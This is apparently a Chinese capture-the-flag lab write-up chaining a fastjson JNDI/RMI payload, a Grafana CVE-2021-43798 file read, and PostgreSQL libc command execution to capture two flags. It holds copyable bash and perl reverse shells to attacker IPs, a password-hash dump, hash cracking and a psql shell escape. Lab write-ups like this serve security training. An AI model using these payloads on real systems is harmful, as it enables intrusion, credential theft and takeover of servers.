
存在dns外带的洞
在入口机出起一个jndi_tool.jar
java -cp jndi_tool.jar jndi.EvilRMIServer 1099 8888 "bash -i >& /dev/tcp/172.30.12.5/1234 0>&1"
然后在入口机通过nc -lvnp去监听.
扔到burp的fastjson插件生成一个json

然后修改dns为入口机ip,在burp下发送恶意的json.
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://172.30.12.5:1099/Object",
"autoCommit":true
}
}
成功反弹shell.上来就是root权限,成功获得flag

flag:flag{6d12683f-9e29-428f-a7e7-0fa8d3c01fbe}
ifconfig发现存在双网卡

传个fscan来扫一下
./fscan -h 172.30.54.179/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.30.54.179 is alive
(icmp) Target 172.30.54.12 is alive
[*] Icmp alive hosts len is: 2
172.30.54.12:22 open
172.30.54.179:22 open
172.30.54.179:8080 open
172.30.54.12:5432 open
172.30.54.179:8009 open
172.30.54.12:3000 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
[*] WebTitle http://172.30.54.179:8080 code:200 len:3964 title:医院后台管理平台
只存在一个172.30.54.12的Grafana服务.
grafana数据库存在漏洞CVE-2021-43798,导致任意文件读取.利用工具读出data_source的信息.
proxychains ./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000
得到user:[postgres] password[Postgres@123]database:[postgres]
直接登录数据库

PostgreSQL 8.1 及之前版本执行系统命令可以直接使用 Linux 中的 libc.so.6 文件
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
无法使用bash弹shell,使用perl去反弹shell
select system('perl -e \'use Socket;$i="172.30.54.179";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};\'');
sudo -l查看无密码文件

然而尝试登录发现如下

回到pssql命令行查询
select usename, passwd from pg_shadow;
如下
usename | passwd
----------+-------------------------------------
root | md5da974531914a7c2c56df745574a5bd3a
postgres | md5dd27d33705155fd675e498384ad3d2ea
(2 rows)
在线破解得到root的密码为P@ssw0rd123

改个密码方便登录
ALTER USER root WITH PASSWORD '123456';
使用root账号登录.
注意反弹shell以后一定要提升一下shell的等级,不然直接卡死

使用psql终端命令拿shell
\?
!/bin/bash
得到了最后一个flag

flag:flag{c852ef47-3dbc-471c-bb6d-d65c1398f61c}
共用时5小时48分钟.有史以来做的最长的一个靶场,评价是环境一坨狗屎,炸了不知道多少次.shrio一弹shell就卡死,最多的时候同时开了将近十个终端.敢把任务挂后台就直接断,byd受不了一点了.知识点还是不错的,没有域环境,但是也学了很多东西.我的java学习是从春秋云镜开始的🤭🤭🤭